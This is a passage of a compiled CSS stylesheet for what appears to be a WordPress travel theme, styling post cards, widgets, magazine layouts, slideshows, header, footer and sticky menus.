      .post-1 a span.post-content {
        position: absolute;
        bottom: 0;
        right: 0;
        height: 300px;
        width: 40%;
        padding: 25px;
        color: #fff;
        transition: all 1s;
        background-color: #38301d; }
        .post-1 a span.post-content .post-date {
          font-size: 12px; }
        .post-1 a span.post-content .post-category {
          font-size: 15px;
          text-transform: uppercase;
          font-weight: 500; }
        .post-1 a span.post-content .post-title {
          margin-top: 20px;
          margin-bottom: 20px;
          font-size: 30px;
          font-family: "Playball", cursive;
          color: #c1a662; }
          .post-1 a span.post-content .post-title:after {
            display: block;
            content: "";
            width: 50px;
            height: 1px;
            background-color: #c1a662;
            margin-top: 20px; }
        .post-1 a span.post-content .post-excerpt {
          margin-bottom: 20px;
          font-size: 0;
          opacity: 0;
          overflow: hidden;
          transition: 0.2s font-size, 1s opacity;
          transition-delay: 0s; }
        .post-1 a span.post-content .post-readmore {
          font-size: 12px;
          padding-left: 30px;
          text-transform: uppercase;
          font-weight: bold;
          position: relative; }
          .post-1 a span.post-content .post-readmore:before {
            display: block;
            content: " ";
            position: absolute;
            bottom: 4px;
            left: 0;
            background: #fff;
            opacity: 0.2;
            width: 25px;
            height: 2px; }

/*
 * RESPONSIVE
 */
@media (max-width: 767px) {
  /* Min 425px */
  .post-1 a {
    height: auto; }
    .post-1 a:before {
      display: none; }
    .post-1 a:hover .post-content {
      width: 100%; }
    .post-1 a span.post-image {
      position: relative;
      background-position: center;
      background-size: cover;
      width: 100%; }
    .post-1 a span.post-content {
      position: relative;
      height: auto;
      width: 100%;
      padding: 25px; }
      .post-1 a span.post-content .post-excerpt {
        font-size: 12px;
        opacity: 1; } }
.post-2 {
  position: relative;
  margin-bottom: 30px;
  background-color: #f6f6f6; }
  .post-2 a {
    position: relative;
    height: 235px;
    overflow: hidden; }
    .post-2 a:after {
      display: block;
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      border: 1px solid transparent;
      transition: all 1s; }
    .post-2 a:hover:after {
      top: 15px;
      left: 15px;
      width: calc(100% - 30px);
      height: calc(100% - 30px);
      border: 1px solid #fff; }
    .post-2 a:hover .post-image {
      display: block;
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      left: 0;
      width: 120%; }
    .post-2 a:hover .post-content .post-excerpt {
      font-size: 13px;
      opacity: 1;
      padding: 20px 15px;
      transition-delay: 0s; }
    .post-2 a:hover .post-content .post-readmore {
      font-size: 13px;
      opacity: 1;
      overflow: hidden;
      transition-delay: 0.1s; }
    .post-2 a span {
      display: block; }
      .post-2 a span.post-image {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        left: 0;
        width: 150%;
        transition: all 1s; }
        .post-2 a span.post-image:after {
          display: block;
          content: "";
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          background: rgba(0, 0, 0, 0.3); }
        .post-2 a span.post-image img {
          width: 100%;
          height: auto; }
      .post-2 a span.post-content {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        left: 0;
        width: 100%;
        padding: 15px 30px;
        text-align: center;
        color: #ffffff;
        transition: all 1s; }
        .post-2 a span.post-content .post-date {
          font-size: 12px; }
        .post-2 a span.post-content .post-category {
          font-size: 18px;
          text-transform: uppercase;
          font-weight: bold; }
        .post-2 a span.post-content .post-title {
          font-size: 25px; }
        .post-2 a span.post-content .post-excerpt {
          margin-bottom: 20px;
          font-size: 0;
          opacity: 0;
          overflow: hidden;
          transition: 0.2s font-size, 0.2s padding, 1s opacity;
          transition-delay: 0s; }
        .post-2 a span.post-content .post-readmore {
          font-size: 0;
          opacity: 0;
          overflow: hidden;
          transition: 0.7s font-size, 0.7s padding, 1.5s opacity;
          transition-delay: 0s; }
          .post-2 a span.post-content .post-readmore span {
            padding: 5px 25px;
            text-transform: uppercase;
            background: #b81818; }

/*
 * RESPONSIVE
 */
@media (max-width: 1199px) {
  /* Min 1024px */
  .post-2 a span.post-content {
    padding: 15px 15px; }
    .post-2 a span.post-content .post-title {
      font-size: 16px; } }
.post-3 {
  position: relative;
  margin-bottom: 30px;
  background-color: #ffffff; }
  .post-3 a {
    position: relative;
    overflow: hidden; }
    .post-3 a:hover .post-image:after {
      top: 15px;
      left: 15px;
      width: calc(100% - 30px);
      height: calc(100% - 30px);
      border: 1px solid #ffffff; }
    .post-3 a:hover .post-image img {
      width: 100%; }
    .post-3 a:hover .post-readmore {
      padding: 0 0 0 15px;
      opacity: 1;
      color: #000000; }
    .post-3 a span {
      display: block; }
      .post-3 a span.post-image {
        height: 235px;
        transition: all 1s;
        position: relative;
        overflow: hidden;
        object-fit: cover; }
        .post-3 a span.post-image:after {
          display: block;
          content: "";
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          transition: all 1s;
          border: 1px solid transparent; }
        .post-3 a span.post-image img {
          width: 150%;
          height: auto;
          transition: all 0.7s; }
      .post-3 a span.post-content {
        left: 0;
        width: 100%;
        padding: 15px;
        text-align: left;
        color: #000;
        transition: all 1s; }
        .post-3 a span.post-content .post-date {
          font-size: 12px;
          margin-bottom: 5px;
          color: #000000; }
        .post-3 a span.post-content .post-title {
          font-size: 15px;
          font-weight: bold;
          line-height: 17px; }
        .post-3 a span.post-content .post-excerpt {
          font-size: 13px;
          padding: 5px 0;
          overflow: hidden; }
        .post-3 a span.post-content .post-readmore {
          margin-top: 5px;
          font-size: 12px;
          padding: 0 15px 0 0;
          opacity: 0.7;
          overflow: hidden;
          text-transform: uppercase;
          transition: 0.7s padding, 1.5s opacity; }

/*
 * RESPONSIVE
 */
@media (max-width: 1199px) {
  /* Min 1024px */
  .post-3 a span.post-image {
    height: 200px; } }
@media (max-width: 1023px) {
  /* Min 768px */
  .post-3 a span.post-image {
    height: 150px; } }
.post-4 {
  position: relative;
  margin-bottom: 30px;
  background-color: #f6f6f6; }
  .post-4 a {
    position: relative;
    overflow: hidden;
    height: 275px; }
    .post-4 a:after {
      display: block;
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      border: 1px solid transparent;
      transition: all 1s; }
    .post-4 a:hover:after {
      top: 15px;
      left: 15px;
      width: calc(100% - 30px);
      height: calc(100% - 30px);
      border: 1px solid #ffffff;
      background-color: rgba(0, 0, 0, 0.5); }
    .post-4 a:hover .post-image {
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      left: 0;
      width: 120%; }
    .post-4 a:hover .post-content {
      color: #ffffff;
      background-color: rgba(0, 0, 0, 0); }
      .post-4 a:hover .post-content .post-excerpt {
        font-size: 13px;
        opacity: 1;
        padding: 20px 15px;
        transition-delay: 0s; }
      .post-4 a:hover .post-content .post-readmore {
        font-size: 13px;
        opacity: 1;
        overflow: hidden;
        transition-delay: 0.1s;
        text-transform: uppercase; }
    .post-4 a span {
      display: block; }
      .post-4 a span.post-image {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translateX(-50%) translateY(-50%);
        width: 150%;
        max-width: initial;
        transition: all 1s; }
        .post-4 a span.post-image img {
          width: 100%;
          height: auto; }
      .post-4 a span.post-content {
        display: inline-block;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translateX(-50%) translateY(-50%);
        padding: 15px 30px;
        text-align: center;
        color: #fff;
        transition: all 1s;
        background-color: rgba(0, 0, 0, 0.5);
        z-index: 2; }
        .post-4 a span.post-content .post-date {
          font-size: 12px; }
        .post-4 a span.post-content .post-title {
          font-size: 16px; }
        .post-4 a span.post-content .post-excerpt {
          font-size: 0;
          opacity: 0;
          overflow: hidden;
          transition: 0.2s font-size, 0.2s padding, 1s opacity;
          transition-delay: 0s; }
        .post-4 a span.post-content .post-readmore {
          font-size: 0;
          opacity: 0;
          overflow: hidden;
          transition: 0.7s font-size, 0.7s padding, 1.5s opacity;
          transition-delay: 0s; }

/*
 * RESPONSIVE
 */
@media (max-width: 1199px) {
  /* Min 1024px */
  .post-4 a span.post-content {
    padding: 15px 15px; }
    .post-4 a span.post-content .post-title {
      font-size: 14px; } }
.post-single-1 .post-header {
  background-color: #f6f6f6;
  color: #ffffff;
  margin-bottom: 30px; }
  .post-single-1 .post-header .post-image {
    margin-bottom: 15px; }
    .post-single-1 .post-header .post-image:after {
      display: block;
      content: "";
      position: absolute;
      left: 25px;
      bottom: 25px;
      width: 60px;
      height: 60px;
      background-repeat: no-repeat;
      background-size: contain;
      background-position: center; }
    .post-single-1 .post-header .post-image img {
      max-width: 100%;
      height: auto; }
  .post-single-1 .post-header .post-date {
    padding: 0 15px;
    margin: 0;
    font-size: 12px; }
  .post-single-1 .post-header .post-category {
    padding: 0 15px;
    margin: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold; }
  .post-single-1 .post-header .post-title {
    color: #ffffff;
    padding: 0 15px 10px 15px;
    margin: 20px 0 0 0;
    font-size: 24px;
    font-weight: 400;
    text-align: center; }

.post-single-2 .post-image img {
  max-width: 100%;
  height: auto; }
.post-single-2 .post-main {
  position: relative;
  left: 15px;
  margin-bottom: 20px;
  background-color: rgba(255, 255, 255, 0.88);
  padding: 20px;
  width: calc(100% - 30px);
  margin-top: -230px; }
  .post-single-2 .post-main .post-header {
    background-color: #ffffff;
    color: #38301d;
    margin-bottom: 30px;
    padding: 15px; }
    .post-single-2 .post-main .post-header .post-date {
      margin: 0;
      font-size: 12px; }
    .post-single-2 .post-main .post-header .post-category {
      margin: 0;
      font-size: 16px;
      text-transform: uppercase; }
    .post-single-2 .post-main .post-header .post-title {
      color: #c1a662;
      margin: 20px 0 0 0;
      font-size: 30px;
      font-weight: 400;
      text-align: center;
      font-family: "Playball", cursive; }

.back-to-blog {
  text-align: center;
  margin-top: 20px; }

.menu-bottom-1-container ul {
  list-style: none;
  margin: 0;
  padding: 0; }
  .menu-bottom-1-container ul li {
    margin: 0 10px; }
.menu-bottom-1-container .menu li a {
  font-size: 14px;
  text-transform: uppercase; }
.menu-bottom-1-container .menu li a:hover {
  color: #ffffff; }
.menu-bottom-1-container .menu li.current-menu-item a {
  text-decoration: underline; }

/*
 * RESPONSIVE
 */
@media (max-width: 767px) {
  /* Min 425px */
  .menu-bottom-1-container ul li {
    margin: 0 5px; }
    .menu-bottom-1-container ul li a {
      font-size: 12px; } }
@media (max-width: 424px) {
  /* Min 375px */ }
@media (max-width: 374px) {
  /* Min 320px */
  .menu-bottom-1-container ul {
    flex-direction: column; }
    .menu-bottom-1-container ul li {
      text-align: center; } }
.widget_categories ul {
  list-style: none;
  padding: 0;
  margin: 0; }
  .widget_categories ul li {
    padding: 3px 0; }
    .widget_categories ul li a {
      display: block;
      padding: 10px 15px;
      background-color: #38301d;
      color: #ffffff;
      text-transform: uppercase;
      font-size: 14px;
      transition: all 1s; }
      .widget_categories ul li a:hover {
        background-color: #c1a662; }
    .widget_categories ul li.current-cat a {
      background-color: #c1a662; }

.widget {
  position: relative; }
  .widget .widget-text-address {
    padding-left: 20px; }
    .widget .widget-text-address:before {
      content: "\f3c5";
      display: inline-block;
      position: absolute;
      top: 0;
      left: 0;
      width: 15px;
      height: 15px;
      font-family: "Font Awesome 5 Free";
      font-weight: 900;
      font-size: 13px;
      color: #ffffff; }

.widget {
  position: relative; }
  .widget .widget-text-tel {
    padding-left: 20px; }
    .widget .widget-text-tel:before {
      content: "\f095";
      display: inline-block;
      position: absolute;
      top: 0;
      left: 0;
      width: 15px;
      height: 15px;
      font-family: "Font Awesome 5 Free";
      font-weight: 900;
      font-size: 13px;
      color: #ffffff; }

.widget {
  position: relative; }
  .widget .widget-text-email {
    padding-left: 20px; }
    .widget .widget-text-email:before {
      content: "\f0e0";
      display: inline-block;
      position: absolute;
      top: 0;
      left: 0;
      width: 15px;
      height: 15px;
      font-family: "Font Awesome 5 Free";
      font-weight: 900;
      font-size: 13px;
      color: #ffffff; }

.widget_nav_menu ul {
  list-style: none;
  padding: 0;
  margin: 0; }
  .widget_nav_menu ul li {
    padding: 3px 0; }

.nr-post-magazine a {
  overflow: auto;
  transition: all 0.5s; }
  .nr-post-magazine a span {
    display: block; }
    .nr-post-magazine a span.nr_thumbnail {
      transition: all 1s;
      position: relative; }
      .nr-post-magazine a span.nr_thumbnail:before {
        content: "";
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        -webkit-box-shadow: inset 0 0 0 10px rgba(255, 255, 255, 0.5);
        -moz-box-shadow: inset 0 0 0 10px rgba(255, 255, 255, 0.5);
        box-shadow: inset 0 0 0 10px rgba(255, 255, 255, 0.5);
        opacity: 1;
        -webkit-transition: all 0.18s ease;
        -moz-transition: all 0.18s ease;
        -o-transition: all 0.18s ease;
        transition: all 0.18s ease; }
    .nr-post-magazine a span.nr_date {
      font-size: 14px;
      margin-top: 10px;
      margin-bottom: 3px;
      opacity: 0.5;
      text-transform: uppercase; }
    .nr-post-magazine a span.nr_title {
      margin-bottom: 5px; }
    .nr-post-magazine a span.nr_excerpt {
      font-size: 16px; }
  .nr-post-magazine a:hover .nr_thumbnail:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-box-shadow: inset 0 0 0 5px rgba(255, 255, 255, 0.8);
    -moz-box-shadow: inset 0 0 0 5px rgba(255, 255, 255, 0.8);
    box-shadow: inset 0 0 0 5px rgba(255, 255, 255, 0.8);
    opacity: 1;
    -webkit-transition: all 0.18s ease;
    -moz-transition: all 0.18s ease;
    -o-transition: all 0.18s ease;
    transition: all 0.18s ease; }
  .nr-post-magazine a:hover .nr_date {
    opacity: 1; }
  .nr-post-magazine a.first {
    perspective: 1000px; }
    .nr-post-magazine a.first .nr_thumbnail {
      float: none; }
      .nr-post-magazine a.first .nr_thumbnail img {
        width: 100%;
        height: auto; }
    .nr-post-magazine a.first .nr_content {
      padding: 20px 25px 20px 25px;
      width: 100%;
      margin-left: auto;
      margin-right: auto;
      background-color: #ffffff; }
.nr-post-magazine .block-2 {
  display: flex;
  flex-direction: column; }
  .nr-post-magazine .block-2 .item {
    flex: 1;
    border-bottom: 1px solid #f6f6f6;
    padding: 15px 0; }
    .nr-post-magazine .block-2 .item:first-child {
      padding-top: 0; }
    .nr-post-magazine .block-2 .item:last-child {
      border: none;
      padding-bottom: 0; }
    .nr-post-magazine .block-2 .item .nr_thumbnail {
      float: left;
      margin-right: 15px;
      filter: grayscale(1);
      -webkit-filter: grayscale(1);
      -moz-filter: grayscale(1);
      -o-filter: grayscale(1);
      -ms-filter: grayscale(1); }
      .nr-post-magazine .block-2 .item .nr_thumbnail img {
        width: 150px;
        height: auto; }
    .nr-post-magazine .block-2 .item .nr_title {
      font-size: 14px; }
    .nr-post-magazine .block-2 .item .nr_excerpt {
      font-size: 14px; }
    .nr-post-magazine .block-2 .item:hover .nr_thumbnail {
      filter: grayscale(0);
      -webkit-filter: grayscale(0);
      -moz-filter: grayscale(0);
      -o-filter: grayscale(0);
      -ms-filter: grayscale(0); }

.nr-post-magazine-2 span {
  display: block; }
  .nr-post-magazine-2 span.nr_content .nr_title {
    color: #878787;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 5px; }
  .nr-post-magazine-2 span.nr_content .nr_excerpt p {
    margin: 0;
    font-size: 14px; }
  .nr-post-magazine-2 span.nr_content .nr_readmore {
    margin-top: 10px; }
.nr-post-magazine-2 .block-1 .nr_thumbnail {
  width: 80%;
  position: relative;
  margin-bottom: 60px; }
  .nr-post-magazine-2 .block-1 .nr_thumbnail:before {
    content: "";
    display: block;
    position: absolute;
    top: 30px;
    bottom: -30px;
    left: 30px;
    right: -30px;
    background-color: #c1a662; }
  .nr-post-magazine-2 .block-1 .nr_thumbnail img {
    width: 100%;
    height: auto;
    position: relative;
    z-index: 2; }
.nr-post-magazine-2 .block-1 .nr_content {
  background-color: #fff;
  position: absolute;
  bottom: 0;
  left: 30%;
  right: 5%;
  z-index: 3;
  padding: 30px 20px; }
.nr-post-magazine-2 .block-2 {
  display: flex;
  flex-direction: column; }
  .nr-post-magazine-2 .block-2 .item {
    flex: 1;
    padding: 15px 0;
    border-top: 1px solid #c1a662; }
    .nr-post-magazine-2 .block-2 .item:last-child {
      border-bottom: 1px solid #c1a662; }

/*
 * RESPONSIVE
 */
@media (max-width: 1023px) {
  /* Min 768px */
  .nr-post-magazine-2 .block-1 .nr_thumbnail {
    margin-right: 30px;
    margin-bottom: 30px;
    width: auto; }
  .nr-post-magazine-2 .block-1 .nr_content {
    position: relative;
    left: 0;
    right: 0;
    margin-left: 30px; } }
.nr-post-magazine-3 span {
  display: block; }
  .nr-post-magazine-3 span.nr_subtitle, .nr-post-magazine-3 span.nr_date {
    font-weight: bold;
    text-transform: uppercase;
    color: #c1a662;
    margin-bottom: 10px;
    font-size: 14px; }
.nr-post-magazine-3 .block-1 .nr_title {
  text-transform: capitalize;
  margin-bottom: 15px;
  color: #38301d; }
.nr-post-magazine-3 .block-2 .item:nth-child(2) {
  border-left: 1px solid #38301d;
  border-right: 1px solid #38301d; }
.nr-post-magazine-3 .block-2 .item .nr_excerpt {
  font-size: 14px;
  color: #38301d; }

/*
 * RESPONSIVE
 */
@media (max-width: 767px) {
  /* Min 425px */
  .nr-post-magazine-3 .block-1 {
    margin-bottom: 15px; } }
.nr-accordion-horizontal .nr_container ul {
  margin: 0;
  padding: 0;
  list-style: none; }
.nr-accordion-horizontal .nr_container > ul {
  overflow: hidden; }
  .nr-accordion-horizontal .nr_container > ul > li.section {
    flex: 1;
    display: flex;
    align-items: stretch;
    cursor: pointer;
    transition: all 1s ease;
    min-height: 300px; }
    .nr-accordion-horizontal .nr_container > ul > li.section:first-child {
      padding-left: 0; }
    .nr-accordion-horizontal .nr_container > ul > li.section:last-child {
      padding-right: 0; }
    .nr-accordion-horizontal .nr_container > ul > li.section:hover {
      flex: 5;
      cursor: default; }
      .nr-accordion-horizontal .nr_container > ul > li.section:hover .section-content {
        flex: 3;
        display: flex;
        margin: 0;
        padding: 30px;
        transition: all .5s .1s ease-out;
        font-size: 14px;
        width: auto; }
    .nr-accordion-horizontal .nr_container > ul > li.section .section-title {
      flex: 2;
      align-items: center;
      width: 100%;
      margin: 0;
      padding: 0;
      text-align: center;
      color: white; }
      .nr-accordion-horizontal .nr_container > ul > li.section .section-title > div h2,
      .nr-accordion-horizontal .nr_container > ul > li.section .section-title > div .h2 {
        display: block;
        color: #fff;
        margin-top: 30px; }
    .nr-accordion-horizontal .nr_container > ul > li.section .section-content {
      flex: 0;
      transform: scaleX(1);
      color: #E74C3C;
      font-size: 0;
      width: 0; }
      .nr-accordion-horizontal .nr_container > ul > li.section .section-content > nav {
        width: 100%; }
        .nr-accordion-horizontal .nr_container > ul > li.section .section-content > nav > ul > li {
          text-transform: uppercase;
          text-align: center;
          padding: 5px 0;
          border-bottom: 1px solid black; }
          .nr-accordion-horizontal .nr_container > ul > li.section .section-content > nav > ul > li:first-child {
            border-top: 1px solid black; }

/*
 * RESPONSIVE
 */
@media (max-width: 1023px) {
  /* Min 768px */
  .nr-accordion-horizontal .nr_container > ul > li.section {
    padding: 0; } }
.sc_slideshow_1-block .sc_slideshow_1-block-inner {
  position: relative; }
  .sc_slideshow_1-block .sc_slideshow_1-block-inner h1, .sc_slideshow_1-block .sc_slideshow_1-block-inner h2, .sc_slideshow_1-block .sc_slideshow_1-block-inner h3, .sc_slideshow_1-block .sc_slideshow_1-block-inner h4, .sc_slideshow_1-block .sc_slideshow_1-block-inner h5, .sc_slideshow_1-block .sc_slideshow_1-block-inner h6, .sc_slideshow_1-block .sc_slideshow_1-block-inner .h1 {
    position: absolute;
    top: 35%;
    left: 50%;
    transform: translate(-50%);
    z-index: 2;
    font-family: "Playball", cursive; }
  .sc_slideshow_1-block .sc_slideshow_1-block-inner .slick-track {
    display: flex; }
    .sc_slideshow_1-block .sc_slideshow_1-block-inner .slick-track .slick-slide {
      display: flex;
      height: auto; }
      .sc_slideshow_1-block .sc_slideshow_1-block-inner .slick-track .slick-slide > div {
        height: 100%;
        width: 100%; }
  .sc_slideshow_1-block .sc_slideshow_1-block-inner .slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    color: #ffffff;
    font-size: 30px;
    z-index: 3; }
    .sc_slideshow_1-block .sc_slideshow_1-block-inner .slick-arrow.slick-arrow-left {
      left: 50px; }
    .sc_slideshow_1-block .sc_slideshow_1-block-inner .slick-arrow.slick-arrow-right {
      right: 50px; }

@media (min-width: 1200px) {
  .sc_slideshow_1-block .sc_slideshow_1-block-inner h1, .sc_slideshow_1-block .sc_slideshow_1-block-inner h2, .sc_slideshow_1-block .sc_slideshow_1-block-inner h3, .sc_slideshow_1-block .sc_slideshow_1-block-inner h4, .sc_slideshow_1-block .sc_slideshow_1-block-inner h5, .sc_slideshow_1-block .sc_slideshow_1-block-inner h6, .sc_slideshow_1-block .sc_slideshow_1-block-inner .h1 {
    white-space: nowrap; } }
.sc_slideshow_slide_1-block {
  overflow: hidden; }
  .sc_slideshow_slide_1-block .sc_slideshow_slide_1-block-inner .sc_slideshow_slide_1-block-inner__col-1 .sc_text_1-block-image {
    text-align: center; }
    .sc_slideshow_slide_1-block .sc_slideshow_slide_1-block-inner .sc_slideshow_slide_1-block-inner__col-1 .sc_text_1-block-image img {
      margin: auto;
      width: 100%;
      height: 700px;
      object-fit: cover; }

.nr_slideshow .slick-arrow {
  position: absolute;
  bottom: 10px;
  background-color: #38301d;
  color: #ffffff;
  border-radius: 50%;
  padding: 10px 0;
  width: 35px;
  height: 35px;
  text-align: center;
  cursor: pointer;
  z-index: 1; }
  .nr_slideshow .slick-arrow.slick-arrow-right {
    right: 4px;
    padding-left: 5px; }
  .nr_slideshow .slick-arrow.slick-arrow-left {
    right: 40px; }
  .nr_slideshow .slick-arrow:hover {
    background-color: #c1a662; }
.nr_slideshow .slick-dots {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center; }
  .nr_slideshow .slick-dots .dot {
    background-color: #000000;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    display: block;
    margin: 0 5px;
    cursor: pointer; }
    .nr_slideshow .slick-dots .dot:hover {
      background-color: #f6f6f6; }
.nr_slideshow img {
  width: 100%;
  height: auto; }

/*
 * RESPONSIVE
 */
@media (max-width: 1023px) {
  /* Min 768px */
  .nr_slideshow .slick-arrow {
    top: 50%;
    bottom: auto; }
    .nr_slideshow .slick-arrow.slick-arrow-right {
      right: 5px; }
    .nr_slideshow .slick-arrow.slick-arrow-left {
      left: 5px; } }
/*
 * CUSTOMIZATIONS
 */
body {
  font-family: "Raleway", sans-serif;
  background-color: #ffffff;
  /*  .particles
    {
       position:absolute;
       top:0;
       left:0;
       width:100%;
       height:100%;
       z-index:0;
    }*/
  /*********  gestion du sticky *********/ }
  body header {
    position: relative;
    z-index: 1000; }
  body h1, body h2, body h3, body h4, body h5,
  body .h1, body .h2, body .h3, body .h4, body .h5 {
    font-family: "Raleway", sans-serif; }
  body h1, body .h1 {
    font-size: 40px; }
  body h2, body .h2 {
    font-size: 30px;
    margin-top: 15px; }
  body h3, body .h3 {
    font-size: 20px; }
  body h4, body .h4 {
    font-size: 16px; }
  body h5, body .h5 {
    font-size: 14px; }
  body h6, body .h6 {
    font-size: 12px; }
  body a, body a:hover, body a:focus {
    color: #000000;
    text-decoration: none; }
  body img {
    max-width: 100%;
    height: auto; }
  body .btn-theme,
  body .btn-theme-reverse:hover {
    background-color: #38301d;
    color: #ffffff;
    border: 1px solid #38301d;
    padding: 10px 30px;
    text-transform: uppercase;
    border-radius: 0;
    font-size: 14px; }
  body .btn-theme:hover,
  body .btn-theme-reverse {
    background-color: #c1a662;
    color: #ffffff;
    border: 1px solid #c1a662;
    padding: 10px 30px; }
  body .btn-theme-sm {
    padding: 5px 15px;
    font-size: 10px;
    text-transform: uppercase; }
  body header .row-header .header-col-1 {
    text-align: center;
    padding-top: 10px;
    padding-bottom: 10px; }
    body header .row-header .header-col-1 span {
      display: block;
      font-size: 16px;
      margin-top: 10px; }
  body header .row-header .header-col-2 {
    text-align: right; }
  body header .row-header .header-navigation .nav-header-menu .header-menu {
    display: flex;
    list-style: none; }
    body header .row-header .header-navigation .nav-header-menu .header-menu .menu-item-home a i._before {
      margin-right: 0; }
    body header .row-header .header-navigation .nav-header-menu .header-menu .menu-item-home a span {
      font-size: 0; }
    body header .row-header .header-navigation .nav-header-menu .header-menu a {
      padding: 20px 15px; }
    body header .row-header .header-navigation .nav-header-menu .header-menu ul {
      background-color: #38301d; }
    body header .row-header .header-navigation .nav-header-menu .header-menu li {
      list-style-type: none;
      list-style-position: outside;
      position: relative; }
      body header .row-header .header-navigation .nav-header-menu .header-menu li a {
        color: #ffffff;
        text-transform: uppercase;
        display: block;
        text-align: center; }
      body header .row-header .header-navigation .nav-header-menu .header-menu li.current-menu-item > a, body header .row-header .header-navigation .nav-header-menu .header-menu li.current-menu-ancestor > a {
        background-color: transparent; }
      body header .row-header .header-navigation .nav-header-menu .header-menu li:hover > a, body header .row-header .header-navigation .nav-header-menu .header-menu li > a:focus {
        color: #c1a662;
        background-color: transparent; }
  body header .widget-header {
    color: #f6f6f6;
    font-size: 13px; }
    body header .widget-header.widget-header-1 {
      margin-bottom: 15px; }
    body header .widget-header .header-widget-title {
      font-weight: 700; }
    body header .widget-header p {
      margin: 0; }
  body .sticky-menu .sticky-top-container {
    position: fixed;
    z-index: 1000;
    top: 0;
    left: 0;
    right: 0;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15);
    animation: stickAnim .3s; }
@keyframes stickAnim {
  0% {
    transform: translateY(-100px); }
  100% {
    transform: translateY(0); } }
  body main {
    padding: 0 0 30px; }
  body .row-footer {
    justify-content: center; }
  body footer {
    background-color: #38301d;
    background-image: url(../images/footer-map.png);
    background-repeat: no-repeat;
    background-position: 65% center;
    padding: 15px 0;
    z-index: 1;
    position: relative; }
    body footer a, body footer a:hover, body footer a:focus {
      color: #c1a662;
      text-decoration: none; }
    body footer .row-footer > div {
      color: #c1a662;
      font-size: 13px; }
      body footer .row-footer > div .widget {
        margin-bottom: 15px; }
        body footer .row-footer > div .widget .footer-widget-title {
          font-weight: 600;
          text-transform: uppercase;
          margin-bottom: 5px;
          color: #ffffff; }
  body .with_decoration_top_left,
  body .with_decoration_top_right,
  body .with_decoration_bottom_left,
  body .with_decoration_bottom_right {
    overflow: visible !important; }
  body .with_decoration_top_left,
  body .with_decoration_top_right {
    padding-top: 30px; }
    body .with_decoration_top_left:before,
    body .with_decoration_top_right:before {
      display: block !important;
      content: '' !important;
      visibility: visible !important;
      position: absolute;
      width: 150px;
      height: 20px;
      top: -10px;
      background-color: #38301d; }
  body .banner-text.with_decoration_top_left, body .banner-text.with_decoration_top_right {
    padding-top: 0px; }
  body .with_decoration_bottom_left:after,
  body .with_decoration_bottom_right:after {
    display: block !important;
    content: '' !important;
    visibility: visible !important;
    content: '';
    position: absolute;
    width: 150px;
    height: 24px;
    bottom: -12px;
    background-color: #38301d; }
  body .with_decoration_top_left:before, body .with_decoration_top_left:after,
  body .with_decoration_bottom_left:before,
  body .with_decoration_bottom_left:after {
    left: 0; }
  body .with_decoration_top_right:before, body .with_decoration_top_right:after,
  body .with_decoration_bottom_right:before,
  body .with_decoration_bottom_right:after {
    right: 0; }

/********* home *********/
.banner-title {
  background: #c1a662;
  color: #38301d;
  padding: 15px 15px; }
  .banner-title p {
    margin-bottom: 0;
    line-height: 1.15; }

@media (min-width: 768px) {
  .banner-title {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 720px;
    margin-bottom: 0 !important; }
    .banner-title p {
      margin-bottom: 0;
      line-height: 1.15; } }
@media (min-width: 992px) {
  .banner-title {
    width: 940px; } }
@media (min-width: 1200px) {
  .banner-title {
    width: 1120px; } }
.wpb_single_image .vc_single_image-wrapper.vc_box_border,
.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle {
  padding: 15px !important; }

.wpb_single_image .vc_box_border.vc_box_border_chino,
.wpb_single_image .vc_box_border_circle.vc_box_border_chino {
  background-color: #c1a662 !important; }

/*
 * RESPONSIVE
 */
@media (max-width: 1919px) {
  /* Min 1680px */ }
@media (max-width: 1679px) {
  /* Min 1600px */ }
@media (max-width: 1599px) {
  /* Min 1440px */ }
@media (max-width: 1439px) {
  /* Min 1366px */ }
@media (max-width: 1365px) {
  /* Min 1280px */ }
@media (max-width: 1199px) {
  body header .row-header .header-navigation .nav-header-menu .header-menu li a {
    padding: 10px 10px;
    font-size: 13px; } }
@media (max-width: 991px) {
  body header .row-header .header-navigation .nav-header-menu {
    display: block; }
    body header .row-header .header-navigation .nav-header-menu .header-menu {
      display: block; }
      body header .row-header .header-navigation .nav-header-menu .header-menu ul {
        background-color: #f6f6f6; }
      body header .row-header .header-navigation .nav-header-menu .header-menu li {
        display: block; }
        body header .row-header .header-navigation .nav-header-menu .header-menu li a {
          display: inline-block;
          color: #38301d !important; } }
@media (max-width: 1023px) {
  /* Min 768px */ }
@media (max-width: 767px) {
  /* Min 425px */ }
@media (max-width: 424px) {
  /* Min 375px */ }
@media (max-width: 374px) {
  /* Min 320px */ }
/*** THEME DESTINATIONS ***/
@media (min-width: 768px) {
  .home .nr_sejours_infos_destinations_list {
    padding-top: 0px; }
  .home a.nr-destination {
    width: calc(50% - 15px); }
  .home a.nr-destination:nth-child(3n) {
    margin-right: 30px; }
  .home a.nr-destination:nth-child(2n) {
    margin: 0; } }
@media (min-width: 991px) {
	#menu-item-1908,
  #menu-item-176 {
    position: fixed;
    right: 5px;
    top: 120px; }
	#menu-item-1908 a,
    #menu-item-176 a {
      background-color: #c1a662;
      color: #ffffff;
      padding: 5px 15px;
      width: 185px;
      font-size: 16px; }
	
	#menu-item-2230,
  #menu-item-1557 {
    position: fixed;
    right: 5px;
